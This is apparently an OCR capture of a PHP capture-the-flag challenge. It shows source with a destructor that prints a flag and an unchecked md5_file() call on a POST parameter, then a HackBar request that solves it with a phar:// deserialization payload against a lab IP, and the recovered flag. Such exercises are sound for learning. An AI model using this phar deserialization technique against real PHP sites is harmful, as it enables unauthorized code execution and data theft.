 <?php
highlight_file(__FILE__);
error_reporting(0);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.122.75.126:33333/class23/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=phar:///var/www/html/class23/upload/test.png